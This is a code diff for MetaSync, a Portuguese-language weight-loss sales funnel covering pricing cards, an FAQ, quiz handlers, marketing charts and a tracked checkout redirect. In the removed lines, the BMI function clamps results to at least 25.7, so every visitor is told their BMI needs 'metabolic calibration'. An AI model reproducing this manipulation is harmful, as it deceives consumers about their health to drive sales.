+          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.4) 0%, rgba(6,8,10,0.85) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
+            <div style="width:54px;height:54px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 20px var(--cyan-glow);margin-bottom:10px">
+              <span style="color:#06080A;font-size:22px;margin-left:3px">▶</span>
+            </div>
+            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
+              ASSISTIR À DEMONSTRAÇÃO DO APLICATIVO
+            </div>
+            <div style="font-size:10.5px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,122,135,0.2);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
+              ⚡ Toque para iniciar o vídeo
+            </div>
+          </div>
+        </div>
+
+        <p style="font-size:12px;line-height:1.5;color:var(--silver);margin:12px 0 14px;text-align:center">
+          No plano PRO, você desbloqueia o acesso completo às ferramentas mostradas na demonstração.
+        </p>
+
+        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12.5px;padding:14px 16px;margin:0">
+          ATIVAR MEU PLANO PRO — R$ 29 ⚡
+        </button>
+      </div>
+    </div>
+
+    <!-- 3. EXPLICAÇÃO RÁPIDA EM ÁUDIO -->
+    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:14px;display:flex;align-items:center;gap:12px">
+      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
+      <div style="width:44px;height:44px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1.5px solid var(--cyan-neon)">
+        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover">
+      </div>
+      <div style="flex:1">
+        <div style="font-size:10.5px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO DA METODOLOGIA</div>
+        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir áudio explicativo de 45s</div>
+      </div>
+      <button onclick="toggleAudioPlay()" id="audioPlayBtn" style="width:36px;height:36px;border-radius:50%;background:var(--cyan-neon);border:none;color:#fff;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:14px">▶</button>
+    </div>
+
+    <!-- 4. DEMO INTERATIVA -->
+    <div class="demo-container">
+      <div style="font-family:'Montserrat',sans-serif;font-size:12px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin-bottom:12px;text-align:center">
+        📱 PRÉVIA DO PAINEL DE 21 DIAS
+      </div>
+
+      <div class="demo-tabs">
+        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
+          <span>💬</span>
+          <span>Guia MetaSync</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
+          <span>⏱️</span>
+          <span>Janelas</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
+          <span>🥗</span>
+          <span>Cardápio</span>
+        </button>
+      </div>
+
+      <!-- Tab 1: Chat -->
+      <div class="demo-pane active" id="demo-pane-chat">
+        <div class="demo-msg-bubble">
+          Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar:
+        </div>
+        <div style="margin-top:10px">
+          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar refeições rápidas?', 'Sugerimos preparos práticos de menos de 15 minutos com ingredientes simples que você já tem em casa.')">🍳 Como organizar refeição rápida?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('O que usar como substituição?', 'A plataforma oferece alternativas imediatas para qualquer alimento que você não goste ou não tenha.')">🔄 O que usar como substituição?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar à rotina corrida?', 'O método ajusta a distribuição das refeições conforme seus horários de trabalho e sono.')">⏰ Como adaptar aos meus horários?</button>
+        </div>
+      </div>
+
+      <!-- Tab 2: Timer -->
+      <div class="demo-pane" id="demo-pane-timer" style="text-align:center;padding:12px 0">
+        <div style="font-size:32px;font-family:'Montserrat',sans-serif;font-weight:900;color:#143540;margin-bottom:4px">14:00:00</div>
+        <div style="font-size:12px;color:var(--silver);margin-bottom:12px">Janela de Alimentação & Organização de Horários</div>
+        <div style="height:8px;background:rgba(0,0,0,0.05);border-radius:4px;overflow:hidden;margin-bottom:14px">
+          <div style="width:70%;height:100%;background:var(--cyan-neon)"></div>
+        </div>
+      </div>
+
+      <!-- Tab 3: Meals -->
+      <div class="demo-pane" id="demo-pane-meals">
+        <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
+          <strong>Sugestões da Semana:</strong> Receitas simples, organizadas por tempo de preparo e com opções de substituição direta para quem não tem tempo a perder.
+        </div>
+      </div>
+    </div>
+
+    <!-- 5. OFERTAS E PRICING -->
+    <div class="pricing-section">
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin-bottom:8px">
+        Escolha o seu plano de acesso
+      </h2>
+      <p style="text-align:center;font-size:13px;color:var(--silver);margin-bottom:24px">
+        Acesso seguro e liberação imediata
+      </p>
+
+      <!-- PLANO PRO -->
+      <div class="plan-card-box pro-featured">
+        <div class="pro-ribbon">RECOMENDADO</div>
+        <div class="plan-title-head">
+          <span>Plano PRO MetaSync ⚡</span>
+          <span style="font-size:10.5px;background:var(--cyan-neon);color:#fff;padding:2px 8px;border-radius:8px">COMPLETO</span>
+        </div>
+        <p class="plan-sub-desc">
+          Acesso completo à plataforma, direcionamento de 21 dias, cardápios, Guia de Orientação MetaSync e ferramentas de consistência.
+        </p>
+
+        <div class="plan-price-wrap">
+          <div class="plan-price-inst">6x de R$ 5,42*</div>
+          <div class="plan-price-total">ou R$ 29,00 à vista</div>
+          <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
+        </div>
+
+        <div style="margin-bottom:18px">
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Estrutura completa do Plano de 21 dias</div>
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Cardápio e receitas práticas com substituições</div>
+          <div class="plan-feat-row" style="color:var(--cyan-neon);font-weight:700"><span class="chk-ico">🤖</span> Guia MetaSync para tirar dúvidas de refeições</div>
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Painel de acompanhamento e consistência</div>
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Materiais complementares inclusos</div>
+          <div class="plan-feat-row"><span class="chk-ico">🛡️</span> Garantia incondicional de 30 dias</div>
+        </div>
+
+        <button class="cta-btn" onclick="goToCheckout('pro')">
+          ATIVAR MEU PLANO PRO — R$ 29 ⚡
+        </button>
+      </div>
+
+      <!-- PLANO BÁSICO -->
+      <div class="plan-card-box">
+        <div class="plan-title-head">
+          <span>Guia Básico 21 Dias</span>
+          <span style="font-size:11px;color:var(--silver)">PDF</span>
+        </div>
+        <p class="plan-sub-desc">
+          Para quem prefere apenas um guia de leitura simples em PDF, sem acesso à plataforma interativa ou ao Guia de Orientação.
+        </p>
+
+        <div class="plan-price-wrap">
+          <div class="plan-price-inst">3x de R$ 6,84*</div>
+          <div class="plan-price-total">ou R$ 19,00 à vista</div>
+        </div>
+
+        <button class="cta-btn-basic" onclick="goToCheckout('basic')">
+          QUERO APENAS O GUIA PDF — R$ 19
+        </button>
+      </div>
+    </div>
+
+    <!-- 6. SEÇÃO DE AUTORIDADE / DRA. MAYA -->
+    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px;text-align:center">
+      <div style="width:64px;height:64px;border-radius:50%;overflow:hidden;margin:0 auto 12px;border:2px solid var(--cyan-neon)">
+        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover">
+      </div>
+      <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:15px;color:#143540">Dra. Maya</div>
+      <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:700;margin-bottom:8px">Metodologia de Nutrição Adaptada & Rotina</div>
+      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.6;margin:0">
+        "O método MetaSync foi desenvolvido para ajudar você a organizar suas refeições e hábitos com base na sua rotina real, de forma prática e sem extremismos."
+      </p>
+    </div>
+
+    <!-- 7. TRANSPARÊNCIA E CONFIANÇA -->
+    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
+      <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:#143540;margin-bottom:12px;text-align:center">
+        📋 TRANSPARÊNCIA E RESPONSABILIDADE
+      </div>
+      <div style="font-size:12px;color:var(--silver-light);line-height:1.55;margin-bottom:10px">
+        <strong>O que a MetaSync faz:</strong> Ajuda você a organizar sua rotina, definir próximos passos, acompanhar sua execução e ter ferramentas práticas para não abandonar o processo.
+      </div>
+      <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
+        <strong>O que a MetaSync NÃO faz:</strong> Não substitui consultas médicas ou nutricionais, não prescreve tratamentos e não promete resultados idênticos ou milagrosos.
+      </div>
+    </div>
+
+    <!-- 8. FAQ -->
+    <div style="margin:24px 20px 0">
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">
+        Perguntas Frequentes
+      </h2>
+      <div class="faq-wrap">
+        <div class="faq-item open">
+          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
+          <div class="faq-a">Não. A plataforma é uma ferramenta de organização de rotina e orientação de hábitos. Pessoas com condições de saúde específicas devem consultar um profissional de saúde.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona o Guia MetaSync? <span>+</span></div>
+          <div class="faq-a">É um assistente digital interativo baseado na metodologia do programa para ajudar você a consultar opções de receitas, substituições de alimentos e ideias para o seu dia a dia.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como recebo o acesso após a confirmação? <span>+</span></div>
+          <div class="faq-a">O acesso é enviado imediatamente para o e-mail informado no momento da compra.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
+          <div class="faq-a">Você tem 30 dias para testar a plataforma. Se decidir que o método não é para você, basta solicitar o reembolso total pelo suporte.</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 9. GARANTIA DE 30 DIAS -->
+    <div style="margin:24px 20px 0;background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;text-align:center">
+      <div style="font-size:32px;margin-bottom:8px">🛡️</div>
+      <h3 style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:6px">Garantia Incondicional de 30 Dias</h3>
+      <p style="font-size:12px;color:var(--silver);line-height:1.55;margin-bottom:12px">
+        Avalie o conteúdo e os recursos na sua rotina. Se você não se adaptar, devolvemos 100% do valor pago.
+      </p>
+      <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:700">suporte@metasync.com</div>
+    </div>
+
+    <!-- FOOTER -->
+    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
+      <p style="margin-bottom:6px"><strong>Aviso Legal:</strong> Este site não tem vínculo com o Facebook ou Meta. Os conteúdos apresentados possuem caráter educativo de organização de hábitos saudáveis.</p>
+      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
     </div>
   </div>`;
-}
-
-function selGender(g,el){ haptic(); ud.gender=g; triggerSyncNext(); }
-
-function selSingle(key,val,el){
+
+  window.scrollTo(0,0);
+  setTimeout(startSocialToastNotification, 2000);
+}
+
+function returnToQuizFromSales(){
   haptic();
-  const optsContainer = el.closest('.opts,.side-opts');
-  if(optsContainer) {
-    optsContainer.querySelectorAll('.opt').forEach(e=>e.classList.remove('sel'));
-  }
-  el.classList.add('sel');
-  ud[key]=val;
-
-  // Micro-interação de confirmação
-  const feedbacks = [
-    "Entendido!",
-    "Isso ajuda a personalizar sua rota.",
-    "Mais uma etapa concluída!",
-    "Excelente escolha.",
-    "Perfeito, anotado!"
-  ];
-  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
-  let labelWrap = el.querySelector('.opt-label') || el;
-  let feedEl = el.querySelector('.micro-feedback');
-  if(!feedEl) {
-    feedEl = document.createElement('div');
-    feedEl.className = 'micro-feedback';
-    feedEl.style.cssText = 'font-size:11px;color:var(--red-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
-    labelWrap.appendChild(feedEl);
-  }
-  feedEl.textContent = '✓ ' + randomFeedback;
-
-  setTimeout(next, 450);
-}
-
-function togMulti(key,val,el){
-  el.classList.toggle('sel');
-  if(!ud[key]) ud[key]=[];
-  const i=ud[key].indexOf(val);
-  if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
-}
-
-function togFood(food,el){
-  // Se selecionou um alimento específico, remover "Não tenho preferência"
-  if(!ud.dislikedFoods) ud.dislikedFoods=[];
-  const noPrefIdx = ud.dislikedFoods.indexOf('Não tenho preferência');
-  if(noPrefIdx >= 0) {
-    ud.dislikedFoods.splice(noPrefIdx, 1);
-    const noPrefel = document.querySelector('.opt.sel .opt-label');
-    // Desmarcar visualmente o botão exclusivo
-    document.querySelectorAll('#foodExclusiveOpt').forEach(e => e.classList.remove('sel'));
-  }
-  el.classList.toggle('sel');
-  const i=ud.dislikedFoods.indexOf(food);
-  if(i>=0) ud.dislikedFoods.splice(i,1); else ud.dislikedFoods.push(food);
-}
-
-function togFoodExclusive(val, el){
+  document.getElementById('sales-page').style.display = 'none';
+  document.getElementById('quiz-section').style.display = 'block';
+  currentStep = 0;
+  render();
+}
+
+function switchDemoTab(tab){
   haptic();
-  if(!ud.dislikedFoods) ud.dislikedFoods=[];
-  const alreadySel = ud.dislikedFoods.includes(val);
-  if(alreadySel){
-    // Desmarcar
-    el.classList.remove('sel');
-    const idx = ud.dislikedFoods.indexOf(val);
-    if(idx>=0) ud.dislikedFoods.splice(idx,1);
-  } else {
-    // Selecionar exclusivo: desmarcar todos os outros
-    ud.dislikedFoods = [val];
-    document.querySelectorAll('.food-chip.sel').forEach(e => e.classList.remove('sel'));
-    el.classList.add('sel');
-  }
-}
-
-function togMultiExclusive(key, val, exclusiveOpt, el){
+  ['chat','timer','meals'].forEach(t => {
+    const btn = document.getElementById('tab-btn-' + t);
+    const pane = document.getElementById('demo-pane-' + t);
+    if(btn) btn.classList.toggle('active', t === tab);
+    if(pane) pane.classList.toggle('active', t === tab);
+  });
+}
+
+function sendDemoQuestion(q, a){
   haptic();
-  if(!ud[key]) ud[key]=[];
-  const isExclusive = (val === exclusiveOpt);
-  const opts = document.querySelectorAll('#multi-opts .opt');
-
-  if(isExclusive){
-    // Selecionar somente o exclusivo
-    const alreadySel = ud[key].includes(val);
-    ud[key] = alreadySel ? [] : [val];
-    opts.forEach(o => o.classList.remove('sel'));
-    if(!alreadySel) el.classList.add('sel');
-  } else {
-    // Desmarcar a opção exclusiva se estiver selecionada
-    const exclIdx = ud[key].indexOf(exclusiveOpt);
-    if(exclIdx >= 0) {
-      ud[key].splice(exclIdx, 1);
-      opts.forEach(o => {
-        const lbl = o.querySelector('.opt-label');
-        if(lbl && lbl.textContent.trim() === exclusiveOpt) o.classList.remove('sel');
-      });
-    }
-    // Toggle o item selecionado
-    el.classList.toggle('sel');
-    const i = ud[key].indexOf(val);
-    if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
-  }
-}
-
-function postSlider(step){
-  setTimeout(()=>{ const s=document.getElementById('mainSlider'); if(s) onSlide(s,step.key); },50);
-}
-
-function onSlide(el,key){
-  const val=parseInt(el.value);
-  ud[key]=val;
-  const activeUnit = key==='height' ? ud.heightUnit : ud.weightUnit;
-  const disp = toDisplay(val,key,activeUnit);
-  const d=document.getElementById('sliderDisp');
-  if(d) d.innerHTML=`${disp}<span class="slider-unit-label">${activeUnit}</span>`;
-  const step=STEPS.find(s=>s.key===key);
-  if(step){
-    const pct=((val-step.min)/(step.max-step.min))*100;
-    el.style.background=`linear-gradient(to right,var(--cyan-neon) 0%,var(--cyan-neon) ${pct}%,rgba(255,255,255,0.1) ${pct}%)`;
-  }
-  if(key==='targetWeight'||key==='currentWeight') updateIMCBox();
-}
-
-function updateIMCBox(){
-  const b=document.getElementById('imcBox');
-  if(!b) return;
-  const imc=calcIMC();
-  document.getElementById('imcTitle').textContent = imc<25 ? 'Composição Corporal Otimizada!' : 'O seu IMC requer calibração metabólica!';
-}
-
-function setUnit(key,unit){
-  if(key==='height') ud.heightUnit=unit; else ud.weightUnit=unit;
-  render();
-}
-
-const loadMsgs=[
-  'Organizando suas respostas...',
-  'Identificando sua principal barreira.',
-  'Entendendo o ritmo que combina com você.',
-  'Preparando uma recomendação simples para o seu próximo passo.'
-];
-let loadTmr=null, loadPct=0, loadTestIdx=0;
-
-function startLoading(){
-  loadPct=0; loadTestIdx=0; clearInterval(loadTmr);
-  loadTmr=setInterval(()=>{
-    loadPct += 10;
-    if(loadPct>=100){ loadPct=100; clearInterval(loadTmr); setTimeout(next,200); }
-    const b=document.getElementById('lBar');
-    const p=document.getElementById('lPct');
-    const s=document.getElementById('lStatus');
-    if(b) b.style.width=loadPct+'%';
-    if(p) p.textContent=Math.round(loadPct)+'%';
-    if(s) s.textContent=loadMsgs[Math.min(Math.floor((loadPct/100)*loadMsgs.length),loadMsgs.length-1)];
-    
-    // Smooth transition of testimonials if needed, or simply rotate
-    const tests = getTestimonials();
-    const newIdx=Math.floor((loadPct/100)*(tests.length-1));
-    if(newIdx!==loadTestIdx){
-      loadTestIdx=newIdx;
-      const tw=document.getElementById('testWrap');
-      if(tw){ tw.innerHTML=renderTest(tests[loadTestIdx]); tw.style.animation='none'; void tw.offsetWidth; tw.style.animation='fadeIn .3s ease'; }
-      document.querySelectorAll('#testDots .dot').forEach((d,i)=>d.classList.toggle('act',i===loadTestIdx));
-    }
-  },420);
-}
-
-/* ===== NEON CANVAS CHARTS ===== */
-function drawWeightGraph(id){
-  const c=document.getElementById(id); if(!c) return;
-  const ctx=c.getContext('2d');
-  c.width=c.offsetWidth||380; const W=c.width,H=c.height,P=20;
-  ctx.clearRect(0,0,W,H);
-  ctx.strokeStyle='rgba(255,255,255,0.06)'; ctx.lineWidth=1;
-  for(let i=0;i<4;i++){ const y=P+i*((H-2*P)/3); ctx.beginPath(); ctx.moveTo(P,y); ctx.lineTo(W-P,y); ctx.stroke(); }
-  const pts=[];
-  for(let i=0;i<8;i++){
-    const t=i/7;
-    const x=P+t*(W-2*P);
-    const y=P+(1-t)*(1-t)*0.85*(H-2*P)+P*0.2+Math.sin(i*1.8)*4;
-    pts.push({x,y});
-  }
-  const ag=ctx.createLinearGradient(0,P,0,H-P);
-  ag.addColorStop(0,'rgba(255,59,92,0.28)'); ag.addColorStop(.5,'rgba(255,184,0,0.18)'); ag.addColorStop(1,'rgba(0,242,255,0.1)');
-  ctx.beginPath(); ctx.moveTo(pts[0].x,H-P); ctx.lineTo(pts[0].x,pts[0].y);
-  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
-  ctx.lineTo(pts[pts.length-1].x,H-P); ctx.closePath(); ctx.fillStyle=ag; ctx.fill();
-  ctx.beginPath(); ctx.moveTo(pts[0].x,pts[0].y);
-  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
-  ctx.strokeStyle='#00F2FF'; ctx.lineWidth=2.5; ctx.shadowColor='#00F2FF'; ctx.shadowBlur=12; ctx.stroke(); ctx.shadowBlur=0;
-  const cols=['#FF3B5C','#FF3B5C','#FFB800','#FFB800','#00FF87','#00F2FF','#00F2FF','#00F2FF'];
-  pts.forEach((p,i)=>{ ctx.beginPath(); ctx.arc(p.x,p.y,5.5,0,Math.PI*2); ctx.fillStyle=cols[i]; ctx.fill(); ctx.strokeStyle='#06080A'; ctx.lineWidth=2; ctx.stroke(); });
-}
-
-function drawChart1(){
-  const c=document.getElementById('c1'); if(!c) return;
-  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
-  const W=c.width,H=c.height,P=16;
-  ctx.clearRect(0,0,W,H);
-  const bw=56,gap=W/4;
-  function drawBar(x,bH,c1,c2,lbl){
-    const top=H-P-bH;
-    const g=ctx.createLinearGradient(0,top,0,H-P);
-    g.addColorStop(0,c1); g.addColorStop(1,c2);
-    ctx.beginPath(); ctx.roundRect(x,top,bw,bH,8); ctx.fillStyle=g; ctx.fill();
-    const chipY=top-24;
-    ctx.fillStyle='rgba(18,24,32,0.9)'; ctx.beginPath(); ctx.roundRect(x-4,chipY,bw+8,18,6); ctx.fill();
-    ctx.strokeStyle='rgba(0,242,255,0.2)'; ctx.stroke();
-    ctx.fillStyle='#fff'; ctx.font='bold 9px Montserrat'; ctx.textAlign='center'; ctx.fillText(lbl,x+bw/2,chipY+12);
-  }
-  drawBar(gap-bw/2,0.68*(H-P*2),'#FF3B5C','#881122','GORDURA ☠️ ↑');
-  drawBar(3*gap-bw/2,0.78*(H-P*2),'#00F2FF','#008B99','ENERGIA ⚡ ↑');
-  ctx.strokeStyle='var(--cyan-neon)'; ctx.lineWidth=2.5; ctx.shadowColor='var(--cyan-neon)'; ctx.shadowBlur=10;
-  ctx.beginPath(); ctx.moveTo(2*gap-18,H/2); ctx.lineTo(2*gap+18,H/2);
-  ctx.moveTo(2*gap+10,H/2-7); ctx.lineTo(2*gap+18,H/2); ctx.lineTo(2*gap+10,H/2+7); ctx.stroke(); ctx.shadowBlur=0;
-  ctx.fillStyle='var(--silver)'; ctx.font='10px Inter'; ctx.textAlign='center';
-  ctx.fillText('ESTADO ANTERIOR',gap,H-2); ctx.fillText('METASYNC LAB',3*gap,H-2);
-}
-
-function drawMetabolism(){
-  const c=document.getElementById('cmet'); if(!c) return;
-  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
-  const W=c.width,H=c.height,P=24,N=8,BW=(W-2*P)/(N*1.8);
-  ctx.clearRect(0,0,W,H);
-  for(let i=0;i<N;i++){
-    const x=P+i*(W-2*P)/N+2;
-    const bH=(0.4+0.45*Math.sin(i/N*Math.PI+.3))*(H-P*2);
-    const g=ctx.createLinearGradient(0,H-P-bH,0,H-P);
-    g.addColorStop(0,'#00F2FF'); g.addColorStop(1,'#008B99');
-    ctx.beginPath(); ctx.roundRect(x,H-P-bH,BW,bH,4); ctx.fillStyle=g; ctx.fill();
-  }
-  const pp=[];
-  for(let i=0;i<=N;i++){ const t=i/N; pp.push({x:P+t*(W-2*P),y:P+(0.35+0.4*Math.sin(t*Math.PI*.7+.6))*(H-P*2)}); }
-  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y);
-  pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
-  ctx.lineTo(pp[N].x,H-P); ctx.lineTo(pp[0].x,H-P); ctx.fillStyle='rgba(255,59,92,.12)'; ctx.fill();
-  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y); pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
-  ctx.strokeStyle='#FF3B5C'; ctx.lineWidth=2.5; ctx.stroke();
-  const lx1=P+4,ly1=H-P-0.55*(H-P*2)-16;
-  ctx.fillStyle='rgba(0, 242, 255, 0.15)'; ctx.beginPath(); ctx.roundRect(lx1,ly1,88,18,4); ctx.fill();
-  ctx.fillStyle='var(--cyan-neon)'; ctx.font='bold 10px Montserrat'; ctx.textAlign='left'; ctx.fillText('Flexibilidade',lx1+6,ly1+13);
-  ctx.fillStyle='rgba(255, 59, 92, 0.15)'; ctx.beginPath(); ctx.roundRect(W-P-60,P+4,56,18,4); ctx.fill();
-  ctx.fillStyle='#FF3B5C'; ctx.textAlign='right'; ctx.fillText('Gordura',W-P-6,P+17);
-}
-
-function calcIMC(){ const h=ud.height/100,w=ud.currentWeight; const raw=h&&w?w/(h*h):25.7; return Math.max(25.7, Math.round(raw*10)/10); }
-function imcPct(imc){ return Math.max(5,Math.min(93,((imc-13)/(42-13))*100)); }
-function imcText(imc){ return imc<18.5?'Abaixo do peso':imc<25?'Normal':imc<30?'Sobrepeso':(ud.gender==='homem'?'Obeso':'Obesa'); }
-function bodyEmoji(imc){ return imc<18.5?'🦴':imc<25?'😊':imc<30?'🙂':'😔'; }
-function toDisplay(val,key,unit){
-  if(key==='height' && unit==='pol') return Math.round(val/2.54);
-  if(key!=='height' && unit==='lb') return Math.round(val*2.205);
-  return val;
-}
-function esc(s){ return s.replace(/'/g,"\\'"); }
-
-function togFaq(el){
-  const item=el.closest('.faq-item');
-  item.classList.toggle('open');
-}
-
-function goToCheckout(planType = 'pro'){
-  haptic();
-  const isBasic = planType === 'basic';
-  const planName = isBasic ? 'MetaSync Básico' : 'MetaSync PRO';
-  const val = isBasic ? 19.00 : 29.00;
-  try {
-    if(typeof fbq === 'function') {
-      // Evento específico por plano
-      fbq('trackCustom', isBasic ? 'basic_cta_clicked' : 'pro_cta_clicked', { plan: planType });
-      // checkout_started somente quando o checkout for realmente aberto
-      fbq('trackCustom', 'checkout_started', { plan: planType, value: val, currency: 'BRL' });
-      fbq('track', 'InitiateCheckout', { content_name: planName, currency: 'BRL', value: val });
-    }
-    localStorage.setItem('metasync_opened_checkout', 'true');
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_plan_type', planType);
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch (e) {}
-
-  // Prioriza o redirecionamento usando o link que o UTMify reescreveu automaticamente
-  const hiddenLinkId = isBasic ? 'utmify-checkout-basic' : 'utmify-checkout-pro';
-  const hiddenLink = document.getElementById(hiddenLinkId);
-  
-  if (hiddenLink && hiddenLink.href) {
-    const hasParams = hiddenLink.href.includes('?') || window.location.search;
-    if (hasParams) {
-      window.location.href = hiddenLink.href;
-      return;
-    }
-  }
-
-  const baseUrl = isBasic ? 'https://go.perfectpay.com.br/PPU38CQF988' : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R';
-  const currentParams = new URLSearchParams(window.location.search);
-  
-  // Função robusta para obter parâmetros de várias fontes (URL, UTMify global, LocalStorage)
-  const getParam = (key) => {
-    if (currentParams.get(key)) return currentParams.get(key);
-    if (window.utmParams && window.utmParams.get(key)) return window.utmParams.get(key);
-    try {
-      const localVal = localStorage.getItem(key);
-      if (localVal) {
-        const exp = localStorage.getItem(key + '_exp');
-        if (!exp || new Date(exp) > new Date()) {
-          return localVal;
-        }
-      }
-    } catch (e) {}
-    return '';
-  };
-
-  // Lista de parâmetros importantes para UTMify e PerfectPay
-  const keys = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_content', 'utm_term', 'src', 'xcod', 'sck', 'fbclid', 'gclid', 'gbraid', 'wbraid', 'ttclid', 'tbclid'];
-  keys.forEach(key => {
-    const val = getParam(key);
-    if (val) {
-      currentParams.set(key, val);
-    }
-  });
-
-  // Fallback: Se xcod/sck não estiverem definidos, gera usando o padrão do UTMify (separador hQwK21wXxR)
-  const utmSource = currentParams.get('utm_source') || '';
-  const utmCampaign = currentParams.get('utm_campaign') || '';
-  const utmMedium = currentParams.get('utm_medium') || '';
-  const utmContent = currentParams.get('utm_content') || '';
-  const utmTerm = currentParams.get('utm_term') || '';
-
-  if (utmSource || utmCampaign || utmMedium || utmContent || utmTerm) {
-    const xcodVal = [utmSource, utmCampaign, utmMedium, utmContent, utmTerm].join('hQwK21wXxR');
-    if (!currentParams.get('xcod')) {
-      currentParams.set('xcod', xcodVal);
-    }
-    if (!currentParams.get('sck')) {
-      currentParams.set('sck', xcodVal);
-    }
-  }
-
-  const paramString = currentParams.toString();
-  const checkoutUrl = paramString ? (baseUrl.includes('?') ? `${baseUrl}&${paramString}` : `${baseUrl}?${paramString}`) : baseUrl;
-  window.location.href = checkoutUrl;
-}
-
-const ENABLE_BASIC_PLAN = true;
-
-function switchDemoTab(tabId){
-  haptic();
-  document.querySelectorAll('.demo-tab').forEach(t=>t.classList.remove('active'));
-  document.querySelectorAll('.demo-pane').forEach(p=>p.classList.remove('active'));
-  const btn = document.getElementById('tab-btn-'+tabId);
-  const pane = document.getElementById('demo-pane-'+tabId);
-  if(btn) btn.classList.add('active');
-  if(pane) pane.classList.add('active');
-}
-
-function sendDemoQuestion(question, answer){
-  haptic();
-  const box = document.getElementById('demoChatBox');
-  if(!box) return;
-  
-  const userMsg = document.createElement('div');
-  userMsg.className = 'demo-msg user';
-  userMsg.innerHTML = `<div class="demo-msg-bubble">${question}</div>`;
-  box.appendChild(userMsg);
-  box.scrollTop = box.scrollHeight;
-  
-  setTimeout(() => {
-    const aiMsg = document.createElement('div');
-    aiMsg.className = 'demo-msg ai';
-    aiMsg.innerHTML = `
-      <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
-      <div class="demo-msg-bubble">${answer}</div>
-    `;
-    box.appendChild(aiMsg);
-    box.scrollTop = box.scrollHeight;
-  }, 350);
-}
-
